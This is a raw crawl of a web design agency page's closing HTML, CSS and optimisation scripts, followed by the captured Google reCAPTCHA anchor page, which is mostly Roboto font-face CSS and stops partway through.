.mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#121212}@media (max-width:1024px){.elementor-9319 .elementor-element.elementor-element-902a43d > .elementor-element-populated{margin:0px 12px 0px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px}.elementor-9319 .elementor-element.elementor-element-16542c4 > .elementor-element-populated{padding:30px 30px 30px 30px}.elementor-9319 .elementor-element.elementor-element-1f36d1a .elementor-heading-title{font-size:48px}.elementor-9319 .elementor-element.elementor-element-89d91a6 > .elementor-element-populated{padding:30px 30px 30px 30px}}@media (max-width:767px){.elementor-9319 .elementor-element.elementor-element-bccaf56{padding:30px 30px 30px 30px}.elementor-9319 .elementor-element.elementor-element-16542c4 > .elementor-element-populated{margin:0px 0px 24px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-9319 .elementor-element.elementor-element-1f36d1a .elementor-heading-title{font-size:36px}.elementor-9319 .elementor-element.elementor-element-89d91a6 > .elementor-element-populated{padding:17px 0px 0px 0px}.elementor-9319 .elementor-element.elementor-element-ed747bb > .elementor-widget-container{margin:20px 0px -7px 0px}}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.elementor-9335 .elementor-element.elementor-element-3ee40bf > .elementor-element-populated{margin:0% 10% 0% 10%;--e-column-margin-right:10%;--e-column-margin-left:10%}.elementor-9335 .elementor-element.elementor-element-343509b{border-style:solid;border-width:1px 1px 1px 1px;border-color:#121212;padding:0px 0px 0px 0px}.elementor-9335 .elementor-element.elementor-element-343509b,.elementor-9335 .elementor-element.elementor-element-343509b > .elementor-background-overlay{border-radius:5px 5px 5px 5px}.elementor-bc-flex-widget .elementor-9335 .elementor-element.elementor-element-a81b8b4.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9335 .elementor-element.elementor-element-a81b8b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9335 .elementor-element.elementor-element-a81b8b4 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(18,18,18,.1);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 102px 50px 70px}.elementor-9335 .elementor-element.elementor-element-49b85fa > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-9335 .elementor-element.elementor-element-49b85fa .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:20px;font-weight:400;letter-spacing:-.5px;color:#121212}.elementor-9335 .elementor-element.elementor-element-2889fb9 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-9335 .elementor-element.elementor-element-2889fb9 .elementor-heading-title{font-family:"Plus Jakarta Sans",Sans-serif;font-size:56px;font-weight:700;color:#121212}.elementor-9335 .elementor-element.elementor-element-93d00de > .elementor-widget-container{margin:0px 0px -20px 0px}.elementor-9335 .elementor-element.elementor-element-93d00de{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(18,18,18,.8)}.elementor-9335 .elementor-element.elementor-element-1491935 > .elementor-element-populated{padding:50px 70px 50px 100px}.elementor-9335 .elementor-element.elementor-element-397b497 > .elementor-widget-container{margin:0px 0px 24px 0px}.elementor-9335 .elementor-element.elementor-element-397b497 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:600;color:#121212}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 0px 15px 0px;align-items:flex-start}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:10px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:600;color:rgba(18,18,18,.8)}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:20px;color:var(--e-global-color-373811a)}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:20px}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:20px;height:20px}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:var(--e-global-color-373811a)}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-9335 .elementor-element.elementor-element-ac1aff0 span.mas-list-group-icon.yes{text-align:center}.elementor-9335 .elementor-element.elementor-element-46b1fda > .elementor-widget-container{margin:35px 0px -7px 0px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;border-radius:3px 3px 3px 3px;padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn-wrap .mas-creative-btn{width:100%;--ha-ctv-btn-txt-clr:#121212;--ha-ctv-btn-bg-clr:var(--e-global-color-373811a);--ha-ctv-btn-border-clr:var(--e-global-color-373811a);--ha-ctv-btn-txt-hvr-clr:#121212;--ha-ctv-btn-bg-hvr-clr:#fff}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn,.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:2px 2px 2px 2px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:3px 3px 3px 3px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-stl--iconica > span{padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#121212}@media (max-width:1024px){.elementor-9335 .elementor-element.elementor-element-3ee40bf > .elementor-element-populated{margin:0px 12px 0px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px}.elementor-9335 .elementor-element.elementor-element-a81b8b4 > .elementor-element-populated{padding:30px 30px 30px 30px}.elementor-9335 .elementor-element.elementor-element-2889fb9 .elementor-heading-title{font-size:48px}.elementor-9335 .elementor-element.elementor-element-1491935 > .elementor-element-populated{padding:30px 30px 30px 30px}}@media (max-width:767px){.elementor-9335 .elementor-element.elementor-element-343509b{padding:30px 30px 30px 30px}.elementor-9335 .elementor-element.elementor-element-a81b8b4 > .elementor-element-populated{margin:0px 0px 24px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-9335 .elementor-element.elementor-element-2889fb9 .elementor-heading-title{font-size:36px}.elementor-9335 .elementor-element.elementor-element-1491935 > .elementor-element-populated{padding:17px 0px 0px 0px}.elementor-9335 .elementor-element.elementor-element-46b1fda > .elementor-widget-container{margin:20px 0px -7px 0px}}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/combinedCss/nitro-min-noimport-735bc06be49d9c611fd3698de2756862-stylesheet.css" /><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/externalFontFace/nitro-min-noimport-1a3e34eaf1193b91f0250c08fd458ec5-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style><template id="TINJh215jMUNNjj5ZmWkEzOyAuNMwMU"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.TINJh215jMUNNjj5ZmWkEzOyAuNMwMU {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.TINJh215jMUNNjj5ZmWkEzOyAuNMwMUtheme--light {
  background: #fff;
  color: #454545;
}

.TINJh215jMUNNjj5ZmWkEzOyAuNMwMUtheme--dark {
  background: #1B004E;
  color: #fff;
}

.TINJh215jMUNNjj5ZmWkEzOyAuNMwMUtheme--light .TINJh215jMUNNjj5ZmWkEzOyAuNMwMUlink {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.TINJh215jMUNNjj5ZmWkEzOyAuNMwMUtheme--dark .TINJh215jMUNNjj5ZmWkEzOyAuNMwMUlink {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

.TINJh215jMUNNjj5ZmWkEzOyAuNMwMUlogo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.TINJh215jMUNNjj5ZmWkEzOyAuNMwMUmessage {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.TINJh215jMUNNjj5ZmWkEzOyAuNMwMUmessage p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .TINJh215jMUNNjj5ZmWkEzOyAuNMwMUlogo {
    padding-right: 10px;
  }
  .TINJh215jMUNNjj5ZmWkEzOyAuNMwMUmessage {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .TINJh215jMUNNjj5ZmWkEzOyAuNMwMUlogo {
    padding: 0 5px;
  }
  .TINJh215jMUNNjj5ZmWkEzOyAuNMwMUmessage p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .TINJh215jMUNNjj5ZmWkEzOyAuNMwMUmessage p {
    font-size: 11px;
    padding-right: 0px;
  }
}

  </style> <div class="TINJh215jMUNNjj5ZmWkEzOyAuNMwMU TINJh215jMUNNjj5ZmWkEzOyAuNMwMUtheme--light" data-nosnippet> <div class="TINJh215jMUNNjj5ZmWkEzOyAuNMwMUlogo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="TINJh215jMUNNjj5ZmWkEzOyAuNMwMUlink"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="TINJh215jMUNNjj5ZmWkEzOyAuNMwMUmessage"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="TINJh215jMUNNjj5ZmWkEzOyAuNMwMUlink" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("TINJh215jMUNNjj5ZmWkEzOyAuNMwMU");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74d2d21bf8184c7993a5eda58186b6cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfQMj4oAAAAAEZPytfYK-PGHIAA8BoFDlD3aQ0b&co=aHR0cHM6Ly9kZXZsYW5jZXRlY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ocqu7u8ynqqs
body_size: 48837
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
